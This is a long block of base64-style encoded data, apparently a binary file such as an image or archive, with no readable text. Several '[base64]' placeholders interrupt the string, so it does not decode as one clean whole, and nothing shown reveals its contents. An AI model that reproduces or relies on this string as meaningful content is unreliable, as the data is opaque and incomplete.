POEJv/aFpB3tiBe8382ud6zpnQJ2j/vb29R4vP8d8Ge/POf9voDPg/7zFmC8BUJv+tNbwCEWWD3rW19607v+9af/PF1qz4AFMCD3BdC97RnQe97XPvjCHz5dMKC0pQX56B4xstU4m2SVfFYGCIkTnfAtZZzgFw799veuXl7pgvvlbuIfv/jNrLdMGaVtfS4FL15IlKNYtyiFEm4S1YKWjaMBMZPzrqIvGmiOCsYMvcJuuMGhXRF4/kkar2yUdcFczIXXzFWaHF1aZVDCR9UUufjRuRRHBUhAClQACBBSchiSCiDTDsBAUpXBHnBGIDjdKOBCrwTMqYhDI2TBB4KA2OFgDuqg2LGd4pkd1/Ug2sEdS0xeEe4d2q3E491g2W2e4hWeExae4R0e4E0h4zXe21Xe3GUh5LUJ17nJ5S3AZy0ENa1AE3beGc7eAqwe7KUh7KneGrqeGqLeGrYh6NFF7t0eHt6h7+2h7uGhHhJfIAZfA1QQRgCZRvzG8oFQfVWN5Y3QDJDQS0BZT00ZcBhBHIyOSbGWYsyN5gQLl72fX/AQ+ZWZ+fkTwyHGK2wCL7STpCRGYmwZ/jwRSnAJF6lsXB84XHetXBrJDbDEUVAIQykQYEihUctJCmMU3KA1oGHUTQS2Dj3NVM7tQRfAgG/kFLp0YM/xwLwpAHHojgQUwRVAgbkcjxfsSSkEAiVgwgtaF9XN4BVk3daJkBfuYD3aY9fh3eYx4eVhoeRJnhFO3tpt4d4BYeM94eBF4UH6oOAFXuflnd1hoRYuIT5enhgGnhk2Xt9xXhrSIehVAOtVQBtaQAPEXkmiXh2ipB76Hh/u3kreYUsKYkzSBSFaEEZAhhvoALsxnwc93w3KwE9CIkHc20rkmyVi4k7wRFK6ky8KGiiG4lO+nzFs1PvtllEIUS68winw/[base64]/0/WSVDMTX9NT14QRwQMEicGVS9kn3LUZTxh9U8mc2iB9VimU2CNEp/pRCFUVXUp4UYpwCoEhlWF7K+4mD40xAniWAB5xlLsJOGlWFruiQnzxcuGjElZ1Gy/XiJ07PaqxDOOwlbAXgX/7lHIFOBWIEThIBEcgLIClmSGRPEfCAB+iOIfVAFkymESRdGRQgOm6HteSlm5lKI/iAPGok2ZnmlI7d1+Uj2FXAEL5mEZ7dP7LmDTpk5iEeQt7mbpKp2jFeQjoeQOpd5almQVZk5qUdcrYdna5dGn7k6X3k6oWk6JVeSQIqdFYnSmInILLk7rUk8Hkn8YGneAbCuPyGeZ7nmrCE9AVlA8UAUYqNOu1AF9CnSTFan7jTMSpgMvJTfz5lpYRi38jT/jPoAoHygi6cEaiK6oLqAt6c2d48qF88TtbQl1kixs2VjunoCqToiingXCDsAUhxl2eQaH6O3IkKTIqqKMlFIAC2qHmh10zZ5B5wwU3Jyw74jgoUgQREAfhEgacF0gdEQRZkkA6goAq6giRQgjOcQzgIzMAUlJPy3TxS6b/eI2qC3Za+5tm5ZtZV5NlJIRTe5uGJaeGNnttxYRJCHhZqHZYS58PaaZ1iHRjOXp8uZ0cG6sgOaugxpx3+3h+qrEoi6qIGYqOKJxTgjtRwljixxDSx53q650qgRCX2gKdyJaPpCidqFJfBFqqm6lTyp8FZ0TEQ6KwumoIyaA+hWTxh/gOtJEDWau3VtAkuuo2iqFFVPMsrQkqfIQu6KavKkRFoQGvAUU++roaKrijJfRHALWBs1dxkBGMFYsJH9ZEq/QY2QoEH7ACPRsFxBBW6fAAWNE0ZnODSLYItHBouvK2b7SsNaJ2/XizAcq5pBifBwh0S1t1o1mkTLuzDRiHDlqkVZl3FemESTuTfkR2YhunileEZYt5G4ulz8mnr8a5J+ul0lqwcCuoC2B7uqWyiHup2uuzwwexgGgHubBCaUKoIkVCV/KT0yUAKwKcCjASnlgF92qeoqpQvmuqpQuVfXBdHpS/T5sImHIMpZCKtdtL14M1u6aooOk71NoKfhO3//ortVDDa/[base64]/gRPsPqussDZ3HoZGnvxBiqJ6/BcgQT0ABRcwRXwQA/4aFA1Rxw0DVJBrgq7QsCozQv3gQ36sJTi8DPnsA4HZJ0EZzPXZkP6XZkOsTY7nsX2XZdaqeBt7BTKLhNj3edFMUpOp+8SLxWzs/DOYTybXh4Cn6Eq6h+O8fD9gCDwM0ag8bzYRGZJmZSNUEs0UPa6Z8+28R2rgBO4gWoppQu9IrSuciCvsgSTstEaMizoQiKTFGdswqKJ6vXcqoNG8tXiBSW3CX2BQP/qbSbLVFrmRuhchgGn1lTxYlPcpduuRsWJw2qkciq38lDjLYxSICVkApDh5PkcHUlcgUfsMhZE/oEHJ25OCLPj6oDzjMLTxRp5FNQyw+43Q/[base64]/fXmbXddWndba5aixAQWyFc/jMkW6du6841cX6z2sHp5S3eXuNuarbdAoAsRwKeyCK2Ff8pFws2FptsGirq77WsGDt27UF2P7tBFzTBc4jEndhJnWT2QGx2BXi20HlA8RgpRHelShEtYRA1P0Wwat/tBEeDMchqNLw2bCPoSdUqST/DbYcibMHukrtpb8N0WnZLKciGbGTGoYHU56ytTq92wDB3xaEoUUS30Qa1dMtRtBzLKxD3eO6AguwAAkgAHHgEFgipZPYoNiouFMSBILiBfqXgVg+DesvDNlxdWK9dfBu63M033dX36GIsNdu1f6+1ftvuQUqexcauQ9ImgZ9hcWLzEtMmRX7e5jG4nlZ4/mHLIUdiMWDPoYWn5GLjsx8CYocXABIsjYzCQRfMS4nfRJ3EwE/6ANfE8Qhlqme38YvvQBloH1KaDY0fo40TNWqzaI9LJcARtY+XAjVEw58MOZEnRm0fuWtZtJIz+UrvnZNjMuxEuZRPebJYuaFtMhlp+d12uU//9Gpkg3NH95jD1opON4zWEC4QN8pZ47lIJgoEKRbs8rmeSyHBCxwwDRecwGU+nTCshqmoRTbU4AwL7KE/c19jHZPP8BG35pIvuqJ7nd+xBG/ut+r2NzejtaV/4aarJoHjddsZJ+PZYxhuXRv2aeutAGAfdhbDodAjNvC2+vAlr0tm56HmMxZ4/o6t145vfAS+bbYM8MCc/DoNzHGLp1O8uIHD78R9RspE3+WNQ/sX3Y1+rrK1Y/uo9hmCjnRpS+VrWRfIw26bmDsAo7twb4YrZMKUU3kmbDVG1KtaMsVOH21P07tPr0MoOveN9zs9WbB1LwJlQscJqAAc/MYVZMEVYEEZFIG5mIkEdMB86nmNLh2iWZXFywM2YIHf2XA8irzIc/wO5rWZbrNCfu4QYiTpZrOBN6Sa7reXrrQ1w77HiyE4A/8Y4vyU7i7Rs3pgDzbQE7b0qzqGC9/KqqR2xrpjO/2hoe3TQFiZqNN68IDVX/2vF4FA/OQHcn0lolYcaEY7GSvZI+ON/[base64]/Bhy5MIVKFe2fLnC4gorZnT2vAL0jMogJpQ2fZri5MuEKVxegRk26M2vQb+Gnfn0xdSWbRum3JuC6Na+Kbf+Lbp2ccnLCy9w/nyBBenToVuI/j4de/[base64]/AMvFB4wSS+yw1ApTdDHWIGOUuchuU265CjzrjDbbKiBNR9QIw+ww4n6btDLQ/[base64]/q4x2lEx1TjTdDZYV4BUs9ZsrQ1sXQ1jVroGVgAv2MSPRdy67ohdVrzwnIsPWmjPS8/azMvDQqaYKNzDiB2e8BZAHiqQgVwfzEVXVnbd/VYFIuBYpEJ6c7GXQ3z13XdEf00kcXd+c+FlG3wP1nDDGRtaWKKHQYAYYokprthiXErCOKWNiSwyyfz2oESYTG4aWUoQsTm5KJXV7+sopc4Jx6mI/I2Z/ph1gqWUrcowAgYVhkYBCnSJAxagoKYPGKELOuiAz8pUBi54IRBSE1Q7GrECT5mGU6RBDNayRgHdzCpwjomVai4TOLJpSlMeRNus2NZC14hGblvTDd0+SKvJ/tytVKHpzGb4diq/[base64]/KUd4uhDBXR0qGpmBDV062EQGePCzJjwVrIpDtoM86kWitOFwgnVot7Gzgym/s2Hqvnbb3SInMaMKlZ/MxU3HQMd0BTxcBYQgQiUuCzqBItYyqoO4hoALOg4yzmV26LluFgtJNBuadraAxREF7oYyIAGpkvQgYpwRjS+sSIeUECEUKCCMsTBPvNCSPIMgq8++hGQv+OdKahBjT966HiM9FDwIhlJDwiikiC55CtKUhJX2EKTQjpJJgThhjJ4cg/OEGVOPCQNk6FSlWE9CpfkBzP65XQqtMRKfnIJBTfoAApxoAscrgCHMpxgB/v7ABHcsKcndKEMuEhHPf4SjjmoEG2JVdU2+SnCzbRwbLyBlat0xCoSTupW6VwB2DLYGEdtBlO3+sw3SZjCvO2T/lTZqQx4DtdaIzoRtrGVbeMK19AF2PY5Ep2itNyzxYrK56JgpB0cuiA6jsqABwlKVxEOFFIeuDEGKACBdB32rm/[base64]/lyc4np+G58fCFdbXBEdF4zAA3KVNAYFQuNz3fitFKiUpSrYmSCoCouZ3gtfDrnpH9Garz6eghvTIHSgjQfooe5OvtCjryUvmV9LN/[base64]/m2kQ4xhXn6h9UQel0g0dJHo9fKE0YkcCKM73rxIPywOw6hv9fCLyUubJBNW9e9/3eAkJ5HSfEFJX8pMbWr2ESUbEHkwhP2FjXIwJRzhWAf8sPEM/FX1r2XQQRm05RJdl2EHTuDCE646Ia5kIh3y+Muxk/1BEC6bOcUpFWRN+E2z1Vgj1c4h3toGw7jFjW6QiRVnhPyZGdhADX74xOI/UQcxJIHcmU335M99RHZDmfLn5vKvfoVvzze0PNCh6ER7u1uAF0DgYNzW6LrghB6EFM4oOGOAGF6BFETcQR/4T0t3cIVF8HleGU9eQxqpMIWJvHcfQjl7S+nxbDxfvCWf/obSpZLyROLLRYLExssflgWZU5rmTb2k9TBNCZ3vHKsi+XkpTTb0qUGzHvGXPzSPnvSoQDhmUsEG1KV+JaFExSbqguw4Kj8CYariwAmIYOyAzQ3yYg/QTu2MTQ5WTIPgzsWqTcZs6LI2pcbErdr4jlT8jmuyzVMkhWwupTN8IAwYjwVZ0BDEoAZu5Qc+QQwyzwafLKDcDTTYDd7SrfM+DwgboD3GQ7feozym5fTYgwXQDD/ggAt2gAugoAfOqAgCBARioAc+avYERLpexy2MYC5c4kJ0IneKz/iAR0QIjflSzifM6/mgLxp4weQcDJFSbuU8JPsgjfsUAAuSyiPG/[base64]/6Aq3lImIPFaAMhsEPA1H8xm8Q+4vnDjEQKAwn2O983A/+/ihRJSPwEtfh/mpiGDRyE6lC/[base64]/vGY5hHOyvd/wlNJdHD7kvCpwhJpXKIzsSF5gBN5nB5lwhPw7x/D4pKSmMwM7nSoguEldyJf9CFF1yJ2VT5mQy/xrR/iZRJid3UhC4QAesigvqggsqxJa086q4oAnyQBgG69QEg4NajJ8c4AHa0z3f0z0voG+iDQIiwD7vMwJKANoaYwRawD//E0CVwD9rQBiNww8MQQrY5gjA4DKkwAfwxgeQARl8ADM447SSIIXeJiNAaG1eSAwgAURDFBJEgJ1qwBBEFEWtMfNqYPGmYPKSwAZai6B+ZaDqABKooC7tsskwoD/1UgTGYAxG4POWoApaALfGowEygARIQLf8jd8EswAaIA5+b+AQEwqMoKUac10ek0BOh0EoYl3szC0KCPgyc0NYLho6Dg1J5AxRrjVLhjRL8xmogRtUU7x8500rEiIu/rIIhGE2aVMQoWpjbEEkchM3MakV9sCqPIlRfTMpCaJGGvERBWUl58FSKfHU0oE5ZRMkYtIZaNKr3geVcFJQ2EcnX8ENYOAJXDG7XnERXuEVKEFRPakNtqAMnME8xYFQNjQZu2YXL2AAglVYh5VYLYBUTOAFklVZhYBZW4C0GuMCrEBarWANqtVaq/UO7sAORABVTuVDxeAyZkAKpkAN6mDxHuEyPAEZPIFBKcMRJNQR4lVeHaEQ2vJWPIEWwAA0fgAVJNRf/9VfM7S01ABFQVQMWOPHwqBgIcEOMNTJbCAJIlZikyAa62BiJdYGagA7pgASxIAFVoAFlEBkRdYO/jp2ZEU2BmtDCaZgCcbADrJ1DPRyBLJVSD2vCtaABJzjBpZgCYIgCKrgZq01CIpwWv4tCaUUHvPD1owASxvzQVLg9WggXRxuutoFdvSsC3opZDJuMzmzM9nU+FzkTR9td0rzDXOBGrbBTiMyZlpTT7dvD3nAT7/vR4DEqUQBb1uBUA2VGSrGFjBB5xi1Uf9rDx4QRniCOEMRmijRUht3EpVTHKJC5kbiIz41wqQB6oqT6OIvUyPXGdygCZaJK7TFVS2EvxRVmdwAGjg3HKzGNJSxNXp12R5gAATAAW4Xd3OXdgcgAyYFApJ1A/AzAlxACFygBiCjBKwgCEZgBGzA/nmf13mVIFt/[base64]/[base64]/hVGh03SZHrYh7dBbVXzlXTiTUcTifdQBjg6JnGTegIVihVBDxRBb62YNxc1i7X4qvK4Qj4EKLJBcalGHs74UuWhHkSxHNj4kjTycuN4KOZY/ppaFLVqrYBtK8yPCLyAEpLEcxJBEbAh/tLBFjnQVzVwFw2gdg8AruNarh95AKQyAzaAAzbgAmDDBJr1MW7ACqrAZwc7CIAUSF/WDh7LMsTVBiojCRK0AlawDm7MB8AAGWiBQt/VE0AjfGnBXsMJDGghCcz3lykDCS57Q7nSMKaAmqmZBaKZAmqgtZ0ZR9HtZG97ZJMAtqgAR3nbtwGYCsJAuGc0O0QgW9ltoF62/gXaWQsc2A68bAwqWAsaAANutgFIYA20YAGCYA1aoEm1iMygtACygC5UDw5mzaFVgDIlIAXOSGoLhDKiyzEtU4YvRI82sxEl4g1DeqTL66N7uOTUNn7oUExC81+Ah/suIgY4mlMnN/xuGg/wQBJa4TZzExdk9ad/2hCD7fe++Eaq5KjNWKnn4XHTIRygYfyipBNFlVRN7KqbuuoaAhZyblVjwvy4+osCIREk4RziTxxMIQoa5bOgsjAOYAAOAD7h08gPIFYwGa/1elKI1wXkszGCwAqWAECzvAWmeQwUuzJmgGEpg0X9gDKwcbLZJgk8wROOwBE8IUFPW0IxtBA8/uGXb0VfQaMGaiDOg1l8aUEN+MZRqmC2E7hIjXUEBH3Q72ANrJnJsDF/WVC3s0MJWAA7VmCAQ/Sbs8O5xxGBMWAJ7mAMMIBmu0wLRHkNgHYJSqAFuJtnTx0IqtU/MeC717EdT4+8DTMQFDV0SFi9H4TO3puiKxqje8attAtWB+wO4ZQ0wba//TsiTDobpiEbdGEcUlqIqyImNdLAjfilI+0iKmCUoCHbazpInhhvJUEPIhwT9hY3bQHDCzfDgboLOFxeTOEZqgR93q+MR5zE428dULwk3HgTQzUcUFISmbqp1wFFosHqKMGBAmEmuPN78EMP9AATwqGpo6EPeGCd/[base64]/nSQWTPnDdk3Z9B3rdAyqAB1IgXVTYjfbxhXsmxDLBQl6Bo5PdfEKEv42niP+7NKWd2q2d+qZiGHAiSibywP8owUEA3LH9T+32bs893bcADzCBwkWip4Mt3jO8DObd/o4spEPEWHEZV6knsR7WYRgsTSRyIsKoeuiQuqkjVyJ28hW4Uyaoyr+2IhD0oAwwYR3qQVflACw7lMhz1/3fXz6b3OQ5AOUjQFnv/wWY1QRcvgX4s3nbHiBsCBxoo0aFFRUS/qhTxxAkPw0/Qfzh55MhhgwfPUrIUQ0yWj4SJvGEDJmjGmlK0gKzomXLHyVN1khSsgZJKRwr1CgJYkJPEBSCBr2xpuiaJVSWGF3KtGgQKkGW3nBJ1eWnT0pYaP3xQ6vWT5CSWOBowUIdSJDsCBTDVsySs4aWyJ1btqydO3jz3mkx5s4NEVruAGmw5M6SBojLNiB6o4GFFi2AVGGq/[base64]/gcl69QjziZYVECBnBQANSdHdgql55587nnBAYAGKuiggkLAEQQabGCoCRo0usELLzTaKAkruOCCBkJdEMSmnHYaxBighgrqFAmtoARaqKJ11Sc/rOrqVTmlhMwRFYwUUxou/[base64]/gHHjMjBwlx/5ZmHnnXZdffd0ODx1/ON6LGnNHu8vBcfNgBKA82R9+W3H3/z+QdggVwfWMEmzjnToDARRkihhRhqSAYTenyIiyuSjLjH3HSnSOKKLKqGmiCqsSYjjd89cyOVPgoJJJHiCOOKK0naghyT0EgjXTjrSKljOuFYN91051SX5TO4LOJFGZSQaWYgmEiCySjnpBPNHEUEVcGB0CbU5+24B+XAALz37vvvvhua0/AJmfCCC8TXqScJVjTvfPNNraEXqQeJwMIPNdiAVkE11LDCVVMoocZVYOCUkA+7qtERLWp4X9WvtPwwrkcreITKCsDGFNMjBzb7k1BV/[base64]/zjnaz5amNGM4TXNQo88wGIcfq2Eta9AJENcE5D8Ege0ZYntQ2SRkiwpdKEN6aMMQ9CCJCVGCNSeiG4rmlrdF7I1MpUhlKTLBN1MCzjvPkBzhhOSjdAhjFLhc/pwrVJmc/ESOc/[base64]/s1wBgs2iscYcIwj1OhoxzsarWfp4SMf/Qif6kgnalOrUNX0c0hEKnKRBvLaI8U2tkme7ZIawkMO8jBNVyxCbi4SJSlbpJrSoTKVyakrLFKJmlSagmiCOweV6lGPdDhDl7t03OPyE8usCQ2W/TFP5aYkjnUkcw9EKAMmXiGMUqROD9R8UxTkBBQ6dfO6feLdAQxggAPwzgKEAlQG6JQTdHbPnRrYpwiUt6cABuEGctnWCjYlKlDJDyEr+Ke8rhKGJMCqAmH4RB3YaSyFGrgkSEipS0hSCCR8BAkQhvAjkJGGn2RUds7LJu1AsADn0ekCI61ASVuS4XG16lwohoQY/mJalzBAwhA3talDxJBCC/yUhXeggg1aoNMW4CVhSxgDEHRogaty6wYtmIuS53KDGwBBqxm7WJS92jGw9m2sZZiZbGSDAhSsjGVfZNkYi1AEIxgBjWqsay6uFp7NxdGwxuDr0Jjj1/[base64]/tCSg5xqXldJwhQMWoHxOYIjd0rIrnDVEiSAIQkucTAyEjyuNNDCE/[base64]/Gv1Q3kHWf7y+oGF1Zhj/gpYvOLURZNcNqJkuSmlQxzP2AMXmsCFTAgDGtdwRSCEYYw40GDZuN9TBngnlN0dgAIGGMABxrm7cCY7IRmgNgeufe1sC4HhE/BT84QSwSBM/[base64]/[base64]/wGE8jAEi0hKxREcD8wLLTQEshSASnhCSKgBmlgLT7xLEJh/gIIGAEmYAIPmID+eAP72I9TMT8C1lAoZgjmV43Ew4F2oWJusQRsIRcOMQU85WN3MAU+Zgc11oIrdAMtuEMqFDE6FG42VwAz2INBNERD1xkZY3RBOBo1oGlVBAWxQRtJiCAogBuz40VPGAVQcGZZtwhrtBxX6Byb0zlhWB3PYIVzJmviQR1JI1hjSIbRwA2FJR/zITZvowdtiB9vCIesNocC8hMb9jWr5md7l4d9Zwt/14c50ASDGFYtYoiZFgh6k4iLh1p11YiOyB+jVlfI8XmWaImhplqoZnZGWR3DBYqn9wyBwAUnoAOnyAzXcA3CYAq2tycHIovdBAHNFm0U/vAAAyAA3iUAIBVvvTg8JAAp1TI83GYnGPdtVnADQTGDVSAGa9BC0WgqkDBgZxEG5TJgVwFTFWAIn4AEHERw7jNhyNB+9YMM8FcVy3I/[base64]/[base64]/KImS1AzaphCiw/[base64]/ohKOcF/vUxI/gI7LwlArQBLz6GC0sF6K/pZsFGA8vgopA2gnBhi6L2ACKXUVSgBgKBZykPAJxMkRZ7FiL4QW93K7t4sWLjQufYFyLfFCfcFCMFhjZbEw/[base64]/spXbb6agCTwLN72PAqHZEowGVoAMXbQAi1RUkoQBlIgBuf2AyX1A5aaEDbwX8MzA6QKLLTgnI1bEo9bFfS3AtUpjp3qbwInb3VcqLIjJ7UauhHQuRSgtr66ASyQurCrE/vUPZBRA60CCenSnttTFqfiB+vCAjz2T7+7Uy3RFyQ3AlRwYytIvGVRBUvgVCRgrTwIGRMDGZMxAgvwoC25VdLbGQ0QB9XrBk2XvSAwr2p1IDnpvR96BVmAN2uUC6fgHeYrODNKoys6htkQDQWbWlx3hdlRHgqrNPU7huOAvw47DtwwDtMQHrlwJLKXCBgbwM/BaEHqHAScaK+IwAps/[base64]/WxYuVgfRCkGpYgc8ta13YQMrELxDBa2g3ABLkQHWKi0MejAM0MpA+INdFcuzLFYj/gMFOkAbClAbIKBWN8kRukEDUYAFjbAJqFGFuVBHx7w5SIMe6svMS+l5jceJzjHNrx2G7FG/2azNvj0OY7eUFJsJnFXOWfoc54zOzdLZY2knhZrAJStJa9kKbekFm7QHVbo3YpXB/EwipIUajKdaP4tHffUdBk1nJkzbCb2IqUWUKHq0K3w5ziAJQ4ADTEAGeaAIHiIhmbDRyNbR3AS2AvC1B+AAevIAQ4y4guqL/91RQiECdksBNbAEI6AnLaAFSjDUQl0DU8AWpNISUlAH2igSdZB+OTEDqPAIaQC5KZUEtIAKkAsG8rgCP5AGlvsSMq7iHBTW35lsBrDWfVyP/s3y42VtAhzx1nDNECLgixbYEIaQBMMzBWEAU3pdB1OwLpxMU1Uc2HWxAjWlUyIwBlSgU6C8LiUAXzCIvECw5mze5mkOZRC6VbBs2bQsMm4QGx7wAShDGzaJIF7DA7txBWjQB5awCZuAanW02redzIEV2/DxDKaQ0GoGv9McDXvER9Rwv76tzdzADdQQNv6bCWVgac2ksXjkWx47AcxtwAfsE4LwztINIZd1SYmgB16QA2WwBxRcOhTMNy7S3cD+3aWjl3t53l1a3sfuHSa83oNZ280hOYsJitIwCmRg3/iNCanTCg5CCVkQpwD+7exUbgw+qEIx09d1EBou1MPT/n3d14TjXioKVhUOFe/RyOBkeSd7QuRHvAGj6xMXAOQ5Ie7vnjzjXmMdlEIuUWNUgcnVWubr8pEQH/E65MotGcugMcstYsvwKgES0GUgoITa29laNEalPeiEYAm8wNqsvegJq8zEJdumljNECR64Xc27rembjr/cnOnTsGahXtxbJ9COaCBzuGH9AwJxcKSxTknUfSGpkwh5cOtcAE2L1+uDB+xYX0qKd6XQfN7lbd4kHLSGGZiDSZgm+t6Vw5jr8AqBkAMV3QaSgAsYou2vsAjdLgPfrsMDv/e2c8DY1e4avuDsru57T++Gr2Dj3k0/3sMPcCAO0NK8wwG8U6eo/sn3ez8WB18XHZT5VZFy4xKtoO/wDy/xpD/xcB4aEGrxshwH7nq9KvABeh6vtDOWKTBmR5AFfUAIJ98Jx6ALiW6+gKWwLw8fziCYOfMd5psdua12mZ7zzt/pnh4NE8vfnHWlOsuzIEDAB0yASC8dfhbrkSZpahL1MNAEmGClmVDBV4/1wW6X4J2zxW7sa+b133HCZF/2Zj9q712mOrIOcr8FAMEkTxs9uJi5EmULV6k5WKJUoBBR4kSKFS1exHixwkaOG1d0BBmyo0aKGyNWWLFixsoZH0OmFBnTY0qaNW3exAlTJkQKJiOCqPhAwIABHIgeRXoUgsadMXs2tRBV/[base64]/[base64]/iiAYb8sxLDz1bXHFPFEnko88LJoYIhLlS9OvPrgANBHfAPQJZJEFtOdQQFggtzIVCC01JV8MOQ0xtvw9XM8WZ/[base64]/s5tMENhJsQ9d9fiTXfeD/cDXtvmnItO/hoT1/FXRWmYEQWPLUp3BRdohNFPECxWmDj7iSES2UmLOOYJySM7mqF7jkpGP+SmJPpuZfYnsNlKiVbmuCedibx/ZzI3OjP9oqVCGtLUtICoMK0scoLL1NbytKpRDQNYcAMcyqADGKjAA4ZSQAIIVSjDVIAHRTgCFhoFmUixbRbHmAU1pkGbuGmqbnXrFN6wIYxRaIs1p6iUpQKXjWMc4zaFk9U4qOGqwuGGG4kjR62mkYtS5EF1+KKc5S4nrMx1h4rh8RyzQseeaE0rENVqAhECQQkPse4/34KdgcZFLgXRjndv7B2H5PgKegUveB6C4r444y9xAEwaDIuRHqJl/gvzZGIOc8gC9rS3SB9xz3zrqwj4klQl9z1JfSLzH8me5JORbIQ7LHPfJ3tUsfw5pZQh2R//[base64]/HNmk+/[base64]/auohKlEBrLFdFL4qujfa2tx3dVvUq6lCQWtRe6JqcHpHXx5RCgxmtkIQr9PCe9pTCejSgQRRkcFPu+vR8j+xk/UippIs5xZGPJGr66vdUk9CPYuPbCXydNJWO/mCVZELzSla1GkCuLI2WdoqLW6ImVqo1AAMYIKsv89IXtrb1mIBRJg98gAU09AEyJ+yFpDA7TSVe06+AjQYuMIEJ1bQmh7wQ3HB8s+LLMrY3Kh4HPHyzTnZmOBr/GYVq1AUdz1puWErtzmgnUNp/Miu1z4qWQb+ohzJ4wQ2lICMdt1VR19lWXAhKkEXx6Fsu+y5E2gKeRfszZuMuiLMlxcZyxbGOcphDYQmTT3v0E4cj0KB86+3uIs83JPBmjJPkfcpKpjSkjgkVfyPTSXpzgjGa6GyShT6Sd8cr6TGhEk1fwYkIUrJfCwhQll45C1kAHGAB12mXDvQlFHTAlwa7/pUAhkpmCiqQKDQsyhKykEUvqMk4amR413sFjV/[base64]/HuUpv9fnVaap5lLaL6eX1oAFQM2WDbwlA08tFxbEIRBO2MtaiymBVyvAAx5AgWBkMOFaEyIyuf4143SddWHTbc3YcMYoFJHsZVeK/hdZH04PJ0ONF85NxpHtNrdhzOvhsE0WuhB3asidC3NLEd2h9c66h9zugL57PfFe7UH1QG83LKJ1mZCyGfct0T30O7f2Gp6XB/5lO/Knogc/+OxEJc/pHK+P4iiHOpihjlbgQhrxwYR/slAEGqCs49wFeZ9JrhKTwySnlM6YfFfOcpuMxIrEiq/9ON5IPwN/qFop2tBaaV+aaPqVOYelVxrwNARWrdSmHnpcWEAIQcBBa8RcKzEl8HSoo+AwNDBrrUl4DF3T3dv1Z3vXxbGZYRyUOZu4IbNDu7TjhcmINiEaonTqtm7TtW0YB17oBK3LsGOQhU1QnVLYu76zHHsi/pbNGS3wSBZnKLyBQrLEUzx60wPaSrZtcSiIqjwrcwPLyzIzY5DNA67OYx3QC72EQ5deMZ40G41wwIZyuAZ1UA9psAU9kIT/0JHyub08yz2RMLSQGz5C4xGoigniu7mg0pzu8EKdcomN0RgxzIgolKr6ShOayK+S0apO46pPk4oF4j6gSyACayAMIIRTEIQ90Atiejq2Yj/AMIwYgL+6sjBHGUC627ofErb9kwZcUIRE+L9NMAUcOjv7o4bJaLZoKEAhcsBtgAd42IZa4Qb6EyJesAStMyEK3IS8ExG+IxG/a5/ju6fCOJYQHEH1EB33MCj5SIREGJdMiMEoq5eK/nJBNEojGdQt4bFBEMFBO+oPHUS44+KVXzE9cTCRcoCGFbEFaRiGcVmELKgzRXrCjjsvkJtCMemIRLO9QjMlppKJ9AKZKzk+Y4GfdWxH8blCSRI+M8THmiCa/OofKfmKnOs0AAoLXAI6Owy/AkiDWdBDtNqL9WMrp2M/twIBGaCBI2AMtLk1TMTEXTsibMIbJNQDSWyETaDEU0AhkKSGWcA1aBvFxQrFZ+uhXlgbvdowXTshU9AydIHFHrOOXIAf0cqO9iktEdSiI+PFaZEPuxijUrgCNxCE4WFB/4DKF0zGysMyh8K8ZvydZwwz4tLBMtuVavxBPkqWciiHlOpG/meghD2IA4eggeUrRyA5R38skn4MvpxKPr7cMzRpiZOjQp7wQnv8Dnx8uZuJtCAJn0vSS6w6E6UJGjXJPq5CyK8SOjwJus0cuiSgpojUC77ww6f7iwtSAA+igZlqFMfQSZAUDl47osiiG9MQrMWbxE5oSZd8SVnQzR6aBl7YhmlQoVrZhl5QO/pzyV7Qw7NkDQ30lVwAvH36se7IAlykOF2EN9KRD0VQhECIHBkoAldkQWP0Fq0Ml8rjStlZRhrkPLEcSzKLxrJMuDOzRj5KqXNoy3U4h1LIBWGIS5kqAnK8S5vinnTUS1JC0H0EPpXbCf8JCUerEsQ0FosJQ4vR/p4EpSqlmb41wYmaUxr+UpoDkkOxUiABY0i5wABZSKJT6AOJ/AAPIM1AxMjEMKvGcIxT0DDZ7LYfWjHh8A1XoZvNEAZJyAM9+D9diKZes79e6ARHscRm04XkdMDIcpWXdDHHwqxWjKcdi8UNVKrAG5b28Q4sEsHsPLLRkZbuZCkSK4WNgIMVvEraOk/1FBf1XE9ycbz2/EqCg8/9kM9AlU8zQy59YTj8lIZzSJ5zeAVTCJUzOALas8sCZS/dw9C9BEzHfDkppJ8iUa9Ju5IJNRYrstCU0DPyOhnInC8OZdWroL7/CVEBWhr/MosFohM5lJoAa8i1oIPJogbRtCAZ/j1N1Hw1xFiBI8DRRlmbAYzNHwWibYusbJCGV1AEGMmETeAFE8owSRlASHnSKJXSwalSIdWNbWOnXuMF/[base64]/hDV0tNjcQCHCWhTlhEH3XWbdva2dyGZ8gEACmFU8C1vNrRWnnStOmE/maTBXCDNnENxV4owOWcBcool13JQKGsJ2eY0KMMPHya1/EYBnvdxXxlKUnABFcQBkE4jCi4wHwzT6is0zyVXHJxKNFbEPdkWBx02EE9S3LzwYYbjXUwvRQJh1cAqUAoA5+wx3vyDqcCWUjDGZItWdpFWT4DH5vtS5VztHg0mZZF2Yqh0HtcEgl1quB12cBM0FbtWfzSWQA6yBEVtTo02s1MUbjAgE4IxRbtg6b1i60hpq/poKmr2jyElEehvwxTMRarLK4F0tjchmwwBcSiwLLNq6xLW488BbKlQJYcjgKkm0y8utfkSbaZDF0AWOeMIr9zBisSMsxBA2mtVxKE/pZRMMFpGQVbcIY4UCo4UI18649yqdwRHuFyuVyzDK792JvN5dzOJVRymxxDFV1sBMIUqYdwaIQsyAIdoQAPFLJRjV2cUj7wspkFDb6/1N3dbaSTxUcm/pijglnvEJJGGzl3RNU/q5iZUFWae94O9Vk4JKBZIlFchZoT7czwA4PJqqxesIQ+KIOu8Ys/qUim66AYuFFHiQxIaTa6Y9/KojHfoBsfSk5c880Swqtfy1+PhIwCbDZQzMReyDaY9Nb7K+Ae4oXGw1svPbcGpk5bHFNBMK3BpeBWsOBeRNwMHoYsUKorOMvgGjMRJmESNuHhMksWZmEXfuEHsUZFFYdw/pjYi22HcxCESK1LMV03vw3ixjTiQ7ti70k+LDYlBc2e83HC41VHlYlZLSbQ+aEY4LUkDd1QDm3eLobDNRljW8XV7xO6632LWQhFIWLO7nXaYarIptsIGVCUEfLWtUUhnexjwxkH35BbyuCF4OQFXIOm+6WmWUjktJGMZjuGGIOHH1Knq5MFFeM1X5sMTOaseWJgY/Zb1+0DZbmGYdgiJCtlp5QEUYgeaMACpSqCqsQ3V37lWIbKcpllzLXlnYZP1YDh52C4cBiNVHG4PmqHdsiGOKjLHj7mppbiZHbQlRW5ZsbC5rNiIhZZlWCJ8gmt3/s9ac7mlRufntpdkNli/pB73ujrYp1tk1wasKJF5zJuSDVWJ5yUZ2FSq1ejYw+ogBSQAbN5Jm9tW/[base64]/qbg0OxeQ85T4OgGWeANdIZOHtW